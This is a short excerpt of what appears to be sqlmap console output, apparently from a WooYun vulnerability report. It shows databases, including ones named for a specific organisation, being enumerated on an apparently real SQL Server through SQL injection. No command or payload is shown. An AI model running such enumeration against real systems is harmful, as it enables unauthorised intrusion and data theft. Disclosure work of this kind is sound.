 [20:35:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:35:59] [INFO] retrieved: 8
[20:36:02] [INFO] retrieved: master
[20:36:24] [INFO] retrieved: model
[20:36:41] [INFO] retrieved: msdb
[20:36:54] [INFO] retrieved: ReportServer
[20:37:32] [INFO] retrieved: ReportServerTempDB
[20:38:26] [INFO] retrieved: tempdb
[20:38:44] [INFO] retrieved: vanward_AS
[20:39:11] [INFO] retrieved: Vanward_AS2014
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] vanward_AS
[*] Vanward_AS2014
[20:39:50] [INFO] fetched data logged to text files under
www.wooyun.org